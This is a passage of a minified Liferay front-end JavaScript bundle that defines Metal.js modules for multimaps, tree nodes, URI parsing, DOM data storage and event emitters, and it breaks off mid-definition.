Liferay.Loader.define("frontend-js-metal-web$metal-structs@1.0.1/lib/MultiMap",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var create=Object.create;var MultiMap=function(_Disposable){_inherits(MultiMap,_Disposable);function MultiMap(){_classCallCheck(this,MultiMap);var _this=_possibleConstructorReturn(this,_Disposable.call(this));_this.keys=create(null);_this.values=create(null);return _this}MultiMap.prototype.add=function add(name,value){this.keys[name.toLowerCase()]=name;this.values[name.toLowerCase()]=this.values[name.toLowerCase()]||[];this.values[name.toLowerCase()].push(value);return this};MultiMap.prototype.clear=
function clear(){this.keys=create(null);this.values=create(null);return this};MultiMap.prototype.contains=function contains(name){return name.toLowerCase()in this.values};MultiMap.prototype.disposeInternal=function disposeInternal(){this.values=null};MultiMap.fromObject=function fromObject(obj){var map=new MultiMap;var keys=Object.keys(obj);for(var i=0;i<keys.length;i++)map.set(keys[i],obj[keys[i]]);return map};MultiMap.prototype.get=function get(name){var values=this.values[name.toLowerCase()];if(values)return values[0]};
MultiMap.prototype.getAll=function getAll(name){return this.values[name.toLowerCase()]};MultiMap.prototype.isEmpty=function isEmpty(){return this.size()===0};MultiMap.prototype.names=function names(){var _this2=this;return Object.keys(this.values).map(function(key){return _this2.keys[key]})};MultiMap.prototype.remove=function remove(name){delete this.keys[name.toLowerCase()];delete this.values[name.toLowerCase()];return this};MultiMap.prototype.set=function set(name,value){this.keys[name.toLowerCase()]=
name;this.values[name.toLowerCase()]=[value];return this};MultiMap.prototype.size=function size(){return this.names().length};MultiMap.prototype.toString=function toString(){return JSON.stringify(this.values)};return MultiMap}(_metal.Disposable);exports.default=MultiMap});
Liferay.Loader.define("frontend-js-metal-web$metal-structs@1.0.1/lib/TreeNode",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var TreeNode=function(){function TreeNode(value){_classCallCheck(this,
TreeNode);this.value_=value;this.parent_=null;this.children_=null}TreeNode.prototype.addChild=function addChild(child){assertChildHasNoParent(child);child.setParent(this);this.children_=this.children_||[];this.children_.push(child)};TreeNode.prototype.contains=function contains(node){var current=node.getParent();while(current){if(current===this)return true;current=current.getParent()}return false};TreeNode.prototype.getAncestors=function getAncestors(){var ancestors=[];var node=this.getParent();while(node){ancestors.push(node);
node=node.getParent()}return ancestors};TreeNode.prototype.getChildAt=function getChildAt(index){return this.getChildren()[index]||null};TreeNode.prototype.getChildren=function getChildren(){return this.children_||TreeNode.EMPTY_ARRAY};TreeNode.prototype.getChildCount=function getChildCount(){return this.getChildren().length};TreeNode.prototype.getDepth=function getDepth(){var depth=0;var node=this;while(node.getParent()){depth++;node=node.getParent()}return depth};TreeNode.prototype.getParent=function getParent(){return this.parent_};
TreeNode.prototype.getRoot=function getRoot(){var root=this;while(root.getParent())root=root.getParent();return root};TreeNode.prototype.getValue=function getValue(){return this.value_};TreeNode.prototype.isLeaf=function isLeaf(){return!this.getChildCount()};TreeNode.prototype.removeChild=function removeChild(child){if(_metal.array.remove(this.getChildren(),child))return child;return null};TreeNode.prototype.setParent=function setParent(parent){this.parent_=parent};TreeNode.prototype.traverse=function traverse(opt_preorderFn,
opt_postorderFn){if(opt_preorderFn)opt_preorderFn(this);this.getChildren().forEach(function(child){return child.traverse(opt_preorderFn,opt_postorderFn)});if(opt_postorderFn)opt_postorderFn(this)};return TreeNode}();TreeNode.EMPTY_ARRAY=[];var assertChildHasNoParent=function assertChildHasNoParent(child){if(child.getParent())throw new Error("Cannot add child with parent.");};exports.default=TreeNode});
Liferay.Loader.define("frontend-js-metal-web$metal-structs@1.0.1/lib/all/structs",["module","exports","require","../MultiMap","../TreeNode"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.TreeNode=exports.MultiMap=undefined;var _MultiMap=require("../MultiMap");var _MultiMap2=_interopRequireDefault(_MultiMap);var _TreeNode=require("../TreeNode");var _TreeNode2=_interopRequireDefault(_TreeNode);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}exports.MultiMap=_MultiMap2.default;exports.TreeNode=_TreeNode2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-uri@2.4.0/lib/Uri",["module","exports","require","frontend-js-metal-web$metal","./parse","frontend-js-metal-web$metal-structs"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _slicedToArray=function(){function sliceIterator(arr,i){var _arr=[];var _n=true;var _d=false;var _e=undefined;try{for(var _i=arr[Symbol.iterator](),_s;!(_n=(_s=_i.next()).done);_n=true){_arr.push(_s.value);if(i&&
_arr.length===i)break}}catch(err){_d=true;_e=err}finally{try{if(!_n&&_i["return"])_i["return"]()}finally{if(_d)throw _e;}}return _arr}return function(arr,i){if(Array.isArray(arr))return arr;else if(Symbol.iterator in Object(arr))return sliceIterator(arr,i);else throw new TypeError("Invalid attempt to destructure non-iterable instance");}}();var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _parse=require("./parse");var _parse2=_interopRequireDefault(_parse);var _metalStructs=require("frontend-js-metal-web$metal-structs");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var parseFn_=_parse2.default;var Uri=function(){function Uri(){var opt_uri=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";_classCallCheck(this,Uri);this.url=Uri.parse(this.maybeAddProtocolAndHostname_(opt_uri))}_createClass(Uri,[{key:"addParametersFromMultiMap",
value:function addParametersFromMultiMap(multimap){var _this=this;multimap.names().forEach(function(name){multimap.getAll(name).forEach(function(value){_this.addParameterValue(name,value)})});return this}},{key:"addParameterValue",value:function addParameterValue(name,value){this.ensureQueryInitialized_();if((0,_metal.isDef)(value))value=String(value);this.query.add(name,value);return this}},{key:"addParameterValues",value:function addParameterValues(name,values){var _this2=this;values.forEach(function(value){return _this2.addParameterValue(name,
value)});return this}},{key:"ensureQueryInitialized_",value:function ensureQueryInitialized_(){var _this3=this;if(this.query)return;this.query=new _metalStructs.MultiMap;var search=this.url.search;if(search)search.substring(1).split("\x26").forEach(function(param){var _param$split=param.split("\x3d"),_param$split2=_slicedToArray(_param$split,2),key=_param$split2[0],value=_param$split2[1];if((0,_metal.isDef)(value))value=Uri.urlDecode(value);_this3.addParameterValue(key,value)})}},{key:"getHash",value:function getHash(){return this.url.hash||
""}},{key:"getHost",value:function getHost(){var host=this.getHostname();if(host){var port=this.getPort();if(port&&port!=="80")host+=":"+port}return host}},{key:"getHostname",value:function getHostname(){var hostname=this.url.hostname;if(hostname===Uri.HOSTNAME_PLACEHOLDER)return"";return hostname}},{key:"getOrigin",value:function getOrigin(){var host=this.getHost();if(host)return this.getProtocol()+"//"+host;return""}},{key:"getParameterValue",value:function getParameterValue(name){this.ensureQueryInitialized_();
return this.query.get(name)}},{key:"getParameterValues",value:function getParameterValues(name){this.ensureQueryInitialized_();return this.query.getAll(name)}},{key:"getParameterNames",value:function getParameterNames(){this.ensureQueryInitialized_();return this.query.names()}},{key:"getPathname",value:function getPathname(){return this.url.pathname}},{key:"getPort",value:function getPort(){return this.url.port}},{key:"getProtocol",value:function getProtocol(){return this.url.protocol}},{key:"getSearch",
value:function getSearch(){var _this4=this;var search="";var querystring="";this.getParameterNames().forEach(function(name){_this4.getParameterValues(name).forEach(function(value){querystring+=name;if((0,_metal.isDef)(value))querystring+="\x3d"+encodeURIComponent(value);querystring+="\x26"})});querystring=querystring.slice(0,-1);if(querystring)search+="?"+querystring;return search}},{key:"hasParameter",value:function hasParameter(name){this.ensureQueryInitialized_();return this.query.contains(name)}},
{key:"isUsingDefaultProtocol",value:function isUsingDefaultProtocol(){return this.usingDefaultProtocol_}},{key:"makeUnique",value:function makeUnique(){this.setParameterValue(Uri.RANDOM_PARAM,_metal.string.getRandomString());return this}},{key:"maybeAddProtocolAndHostname_",value:function maybeAddProtocolAndHostname_(opt_uri){var url=opt_uri;if(opt_uri.indexOf("://")===-1&&opt_uri.indexOf("javascript:")!==0){url=Uri.DEFAULT_PROTOCOL;this.usingDefaultProtocol_=true;if(opt_uri[0]!=="/"||opt_uri[1]!==
"/")url+="//";switch(opt_uri.charAt(0)){case ".":case "?":case "#":url+=Uri.HOSTNAME_PLACEHOLDER;url+="/";url+=opt_uri;break;case "":case "/":if(opt_uri[1]!=="/")url+=Uri.HOSTNAME_PLACEHOLDER;url+=opt_uri;break;default:url+=opt_uri}}else this.usingDefaultProtocol_=false;return url}},{key:"removeParameter",value:function removeParameter(name){this.ensureQueryInitialized_();this.query.remove(name);return this}},{key:"removeUnique",value:function removeUnique(){this.removeParameter(Uri.RANDOM_PARAM);
return this}},{key:"setHash",value:function setHash(hash){this.url.hash=hash;return this}},{key:"setHostname",value:function setHostname(hostname){this.url.hostname=hostname;return this}},{key:"setParameterValue",value:function setParameterValue(name,value){this.removeParameter(name);this.addParameterValue(name,value);return this}},{key:"setParameterValues",value:function setParameterValues(name,values){var _this5=this;this.removeParameter(name);values.forEach(function(value){return _this5.addParameterValue(name,
value)});return this}},{key:"setPathname",value:function setPathname(pathname){this.url.pathname=pathname;return this}},{key:"setPort",value:function setPort(port){this.url.port=port;return this}},{key:"setProtocol",value:function setProtocol(protocol){this.url.protocol=protocol;if(this.url.protocol[this.url.protocol.length-1]!==":")this.url.protocol+=":";return this}},{key:"toString",value:function toString(){var href="";var host=this.getHost();if(host)href+=this.getProtocol()+"//";href+=host+this.getPathname()+
this.getSearch()+this.getHash();return href}}],[{key:"getParseFn",value:function getParseFn(){return parseFn_}},{key:"parse",value:function parse(opt_uri){return parseFn_(opt_uri)}},{key:"setParseFn",value:function setParseFn(parseFn){parseFn_=parseFn}},{key:"joinPaths",value:function joinPaths(basePath){for(var _len=arguments.length,paths=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++)paths[_key-1]=arguments[_key];if(basePath.charAt(basePath.length-1)==="/")basePath=basePath.substring(0,basePath.length-
1);paths=paths.map(function(path){return path.charAt(0)==="/"?path.substring(1):path});return[basePath].concat(paths).join("/").replace(/\/$/,"")}},{key:"urlDecode",value:function urlDecode(str){return decodeURIComponent(str.replace(/\+/g," "))}}]);return Uri}();var isSecure=function isSecure(){return typeof window!=="undefined"&&window.location&&window.location.protocol&&window.location.protocol.indexOf("https")===0};Uri.DEFAULT_PROTOCOL=isSecure()?"https:":"http:";Uri.HOSTNAME_PLACEHOLDER="hostname"+
Date.now();Uri.RANDOM_PARAM="zx";exports.default=Uri});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/globals/globals",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var globals=globals||{};if(typeof window!=="undefined")globals.window=window;if(typeof document!=="undefined")globals.document=document;exports.default=globals});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/domData",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var METAL_DATA="__metal_data__";var domData=function(){function domData(){_classCallCheck(this,
domData)}_createClass(domData,null,[{key:"get",value:function get(element,name,initialValue){if(!element[METAL_DATA])element[METAL_DATA]={};if(!name)return element[METAL_DATA];if(!(0,_metal.isDef)(element[METAL_DATA][name])&&(0,_metal.isDef)(initialValue))element[METAL_DATA][name]=initialValue;return element[METAL_DATA][name]}},{key:"has",value:function has(element){return!!element[METAL_DATA]}},{key:"set",value:function set(element,name,value){if(!element[METAL_DATA])element[METAL_DATA]={};if(!name||
!(0,_metal.isDef)(value))return element[METAL_DATA];element[METAL_DATA][name]=value;return element[METAL_DATA][name]}}]);return domData}();exports.default=domData});
Liferay.Loader.define("frontend-js-metal-web$metal-events@2.16.6/lib/EventHandle",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var EventHandle=function(_Disposable){_inherits(EventHandle,_Disposable);function EventHandle(emitter,event,listener){_classCallCheck(this,EventHandle);var _this=_possibleConstructorReturn(this,(EventHandle.__proto__||Object.getPrototypeOf(EventHandle)).call(this));_this.emitter_=emitter;_this.event_=event;_this.listener_=listener;return _this}_createClass(EventHandle,[{key:"disposeInternal",value:function disposeInternal(){this.removeListener();this.emitter_=null;this.listener_=null}},
{key:"removeListener",value:function removeListener(){if(!this.emitter_.isDisposed())this.emitter_.removeListener(this.event_,this.listener_)}}]);return EventHandle}(_metal.Disposable);exports.default=EventHandle});
Liferay.Loader.define("frontend-js-metal-web$metal-events@2.16.6/lib/EventEmitter",["module","exports","require","frontend-js-metal-web$metal","./EventHandle"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _EventHandle=require("./EventHandle");var _EventHandle2=_interopRequireDefault(_EventHandle);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var singleArray_=[0];var EventEmitter=function(_Disposable){_inherits(EventEmitter,_Disposable);function EventEmitter(){_classCallCheck(this,EventEmitter);var _this=_possibleConstructorReturn(this,(EventEmitter.__proto__||Object.getPrototypeOf(EventEmitter)).call(this));
_this.events_=null;_this.listenerHandlers_=null;_this.shouldUseFacade_=false;return _this}_createClass(EventEmitter,[{key:"addHandler_",value:function addHandler_(holder,handler){if(!holder)holder=handler;else{if(!Array.isArray(holder))holder=[holder];holder.push(handler)}return holder}},{key:"addListener",value:function addListener(event,listener,defaultListener){this.validateListener_(listener);var events=this.toEventsArray_(event);for(var i=0;i<events.length;i++)this.addSingleListener_(events[i],
listener,defaultListener);return new _EventHandle2.default(this,event,listener)}},{key:"addSingleListener_",value:function addSingleListener_(event,listener,defaultListener,origin){this.runListenerHandlers_(event);if(defaultListener||origin)listener={default:defaultListener,fn:listener,origin:origin};this.events_=this.events_||{};this.events_[event]=this.addHandler_(this.events_[event],listener)}},{key:"buildFacade_",value:function buildFacade_(event){if(this.getShouldUseFacade()){var facade={preventDefault:function preventDefault(){facade.preventedDefault=
true},target:this,type:event};return facade}}},{key:"disposeInternal",value:function disposeInternal(){this.events_=null}},{key:"emit",value:function emit(event){var listeners=this.getRawListeners_(event);if(listeners.length===0)return false;var args=_metal.array.slice(arguments,1);this.runListeners_(listeners,args,this.buildFacade_(event));return true}},{key:"getRawListeners_",value:function getRawListeners_(event){var directListeners=toArray(this.events_&&this.events_[event]);return directListeners.concat(toArray(this.events_&&
this.events_["*"]))}},{key:"getShouldUseFacade",value:function getShouldUseFacade(){return this.shouldUseFacade_}},{key:"listeners",value:function listeners(event){return this.getRawListeners_(event).map(function(listener){return listener.fn?listener.fn:listener})}},{key:"many",value:function many(event,amount,listener){var events=this.toEventsArray_(event);for(var i=0;i<events.length;i++)this.many_(events[i],amount,listener);return new _EventHandle2.default(this,event,listener)}},{key:"many_",value:function many_(event,
amount,listener){var self=this;if(amount<=0)return;function handlerInternal(){if(--amount===0)self.removeListener(event,handlerInternal);listener.apply(self,arguments)}self.addSingleListener_(event,handlerInternal,false,listener)}},{key:"matchesListener_",value:function matchesListener_(listenerObj,listener){var fn=listenerObj.fn||listenerObj;return fn===listener||listenerObj.origin&&listenerObj.origin===listener}},{key:"off",value:function off(event,listener){this.validateListener_(listener);if(!this.events_)return this;
var events=this.toEventsArray_(event);for(var i=0;i<events.length;i++)this.events_[events[i]]=this.removeMatchingListenerObjs_(toArray(this.events_[events[i]]),listener);return this}},{key:"on",value:function on(){return this.addListener.apply(this,arguments)}},{key:"onListener",value:function onListener(handler){this.listenerHandlers_=this.addHandler_(this.listenerHandlers_,handler)}},{key:"once",value:function once(events,listener){return this.many(events,1,listener)}},{key:"removeAllListeners",
value:function removeAllListeners(event){if(this.events_)if(event){var events=this.toEventsArray_(event);for(var i=0;i<events.length;i++)this.events_[events[i]]=null}else this.events_=null;return this}},{key:"removeMatchingListenerObjs_",value:function removeMatchingListenerObjs_(listenerObjs,listener){var finalListeners=[];for(var i=0;i<listenerObjs.length;i++)if(!this.matchesListener_(listenerObjs[i],listener))finalListeners.push(listenerObjs[i]);return finalListeners.length>0?finalListeners:null}},
{key:"removeListener",value:function removeListener(){return this.off.apply(this,arguments)}},{key:"runListenerHandlers_",value:function runListenerHandlers_(event){var handlers=this.listenerHandlers_;if(handlers){handlers=toArray(handlers);for(var i=0;i<handlers.length;i++)handlers[i](event)}}},{key:"runListeners_",value:function runListeners_(listeners,args,facade){if(facade)args.push(facade);var defaultListeners=[];for(var i=0;i<listeners.length;i++){var listener=listeners[i].fn||listeners[i];
if(listeners[i].default)defaultListeners.push(listener);else listener.apply(this,args)}if(!facade||!facade.preventedDefault)for(var j=0;j<defaultListeners.length;j++)defaultListeners[j].apply(this,args)}},{key:"setShouldUseFacade",value:function setShouldUseFacade(shouldUseFacade){this.shouldUseFacade_=shouldUseFacade;return this}},{key:"toEventsArray_",value:function toEventsArray_(events){if((0,_metal.isString)(events)){singleArray_[0]=events;events=singleArray_}return events}},{key:"validateListener_",
value:function validateListener_(listener){if(!(0,_metal.isFunction)(listener))throw new TypeError("Listener must be a function");}}]);return EventEmitter}(_metal.Disposable);function toArray(val){val=val||[];return Array.isArray(val)?val:[val]}exports.default=EventEmitter});
Liferay.Loader.define("frontend-js-metal-web$metal-events@2.16.6/lib/EventEmitterProxy",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var EventEmitterProxy=function(_Disposable){_inherits(EventEmitterProxy,_Disposable);function EventEmitterProxy(originEmitter,targetEmitter,blacklist,whitelist){_classCallCheck(this,EventEmitterProxy);var _this=_possibleConstructorReturn(this,(EventEmitterProxy.__proto__||Object.getPrototypeOf(EventEmitterProxy)).call(this));_this.blacklist_=blacklist;_this.originEmitter_=originEmitter;_this.pendingEvents_=null;_this.proxiedEvents_=null;_this.targetEmitter_=targetEmitter;_this.whitelist_=
whitelist;_this.startProxy_();return _this}_createClass(EventEmitterProxy,[{key:"addListener_",value:function addListener_(event,listener){return this.originEmitter_.on(event,listener)}},{key:"disposeInternal",value:function disposeInternal(){this.removeListeners_();this.proxiedEvents_=null;this.originEmitter_=null;this.targetEmitter_=null}},{key:"emitOnTarget_",value:function emitOnTarget_(){var _targetEmitter_;(_targetEmitter_=this.targetEmitter_).emit.apply(_targetEmitter_,arguments)}},{key:"proxyEvent",
value:function proxyEvent(event){if(this.shouldProxyEvent_(event))this.tryToAddListener_(event)}},{key:"removeListeners_",value:function removeListeners_(){if(this.proxiedEvents_){var events=Object.keys(this.proxiedEvents_);for(var i=0;i<events.length;i++)this.proxiedEvents_[events[i]].removeListener();this.proxiedEvents_=null}this.pendingEvents_=null}},{key:"setOriginEmitter",value:function setOriginEmitter(originEmitter){var _this2=this;var events=this.originEmitter_&&this.proxiedEvents_?Object.keys(this.proxiedEvents_):
this.pendingEvents_;this.originEmitter_=originEmitter;if(events){this.removeListeners_();events.forEach(function(event){return _this2.proxyEvent(event)})}}},{key:"shouldProxyEvent_",value:function shouldProxyEvent_(event){if(this.whitelist_&&!this.whitelist_[event])return false;if(this.blacklist_&&this.blacklist_[event])return false;return!this.proxiedEvents_||!this.proxiedEvents_[event]}},{key:"startProxy_",value:function startProxy_(){this.targetEmitter_.onListener(this.proxyEvent.bind(this))}},
{key:"tryToAddListener_",value:function tryToAddListener_(event){if(this.originEmitter_){this.proxiedEvents_=this.proxiedEvents_||{};this.proxiedEvents_[event]=this.addListener_(event,this.emitOnTarget_.bind(this,event))}else{this.pendingEvents_=this.pendingEvents_||[];this.pendingEvents_.push(event)}}}]);return EventEmitterProxy}(_metal.Disposable);exports.default=EventEmitterProxy});
Liferay.Loader.define("frontend-js-metal-web$metal-events@2.16.6/lib/EventHandler",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var EventHandler=function(_Disposable){_inherits(EventHandler,_Disposable);function EventHandler(){_classCallCheck(this,EventHandler);var _this=_possibleConstructorReturn(this,(EventHandler.__proto__||Object.getPrototypeOf(EventHandler)).call(this));_this.eventHandles_=[];return _this}_createClass(EventHandler,[{key:"add",value:function add(){for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];for(var i=0;i<arguments.length;i++)this.eventHandles_.push(args[i])}},
{key:"disposeInternal",value:function disposeInternal(){this.eventHandles_=null}},{key:"removeAllListeners",value:function removeAllListeners(){for(var i=0;i<this.eventHandles_.length;i++)this.eventHandles_[i].removeListener();this.eventHandles_=[]}}]);return EventHandler}(_metal.Disposable);exports.default=EventHandler});
Liferay.Loader.define("frontend-js-metal-web$metal-events@2.16.6/lib/events",["module","exports","require","./EventEmitter","./EventEmitterProxy","./EventHandle","./EventHandler"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.EventHandler=exports.EventHandle=exports.EventEmitterProxy=exports.EventEmitter=undefined;var _EventEmitter=require("./EventEmitter");var _EventEmitter2=_interopRequireDefault(_EventEmitter);var _EventEmitterProxy=
require("./EventEmitterProxy");var _EventEmitterProxy2=_interopRequireDefault(_EventEmitterProxy);var _EventHandle=require("./EventHandle");var _EventHandle2=_interopRequireDefault(_EventHandle);var _EventHandler=require("./EventHandler");var _EventHandler2=_interopRequireDefault(_EventHandler);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_EventEmitter2.default;exports.EventEmitter=_EventEmitter2.default;exports.EventEmitterProxy=_EventEmitterProxy2.default;
exports.EventHandle=_EventHandle2.default;exports.EventHandler=_EventHandler2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/DomDelegatedEventHandle",["module","exports","require","frontend-js-metal-web$metal","./domData","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _domData=require("./domData");var _domData2=_interopRequireDefault(_domData);var _metalEvents=require("frontend-js-metal-web$metal-events");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!==
"function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var DomDelegatedEventHandle=function(_EventHandle){_inherits(DomDelegatedEventHandle,_EventHandle);function DomDelegatedEventHandle(emitter,
event,listener,selector){_classCallCheck(this,DomDelegatedEventHandle);var _this=_possibleConstructorReturn(this,(DomDelegatedEventHandle.__proto__||Object.getPrototypeOf(DomDelegatedEventHandle)).call(this,emitter,event,listener));_this.selector_=selector;return _this}_createClass(DomDelegatedEventHandle,[{key:"removeListener",value:function removeListener(){var delegating=_domData2.default.get(this.emitter_,"delegating",{});var listeners=_domData2.default.get(this.emitter_,"listeners",{});var selector=
